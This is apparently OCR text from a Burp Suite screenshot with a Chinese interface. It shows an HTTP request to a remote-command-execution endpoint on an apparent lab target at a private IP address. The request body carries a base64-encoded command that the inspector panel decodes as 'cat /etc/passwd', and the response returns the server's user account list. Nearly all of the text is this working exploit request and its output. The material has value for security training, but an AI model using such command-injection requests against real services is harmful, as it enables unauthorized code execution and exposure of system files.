 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/rce/l1/getprocess HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 28
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 command=Y2F0IC9ldGMvcGFzc3dk
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:35:08 GMT
4 Content-Type: application/json
5 Content-Length: 1522
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr
/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/
dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5
:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/ma
n:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nm
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spo
ol/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:3
3:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var
/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/l
ist:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\
ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
r/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolv
er,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:102:105::/nonexis
tent:/usr/sbin/nologin\nsystemd-timesync:x:103:106:systemd Time Sync
hronization,,,:/run/systemd:/usr/sbin/nologin\nsyslog:x:104:111::/ho
me/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbi
n/nologin\nuuidd:x:106:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:
107:113::/nonexistent:/usr/sbin/nologin\nfanqie:x:1000:1000:,,,:/hom
搜索... 0匹配
Inspector
选择 20 (0x14)
选中文本
Y2F0IC9ldGMvcGFzc3dk
解码: URL编码
Y2F0IC9ldGMvcGFzc3dk
解码: Base64
cat /etc/passwd
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 1,802字节 | 13 millis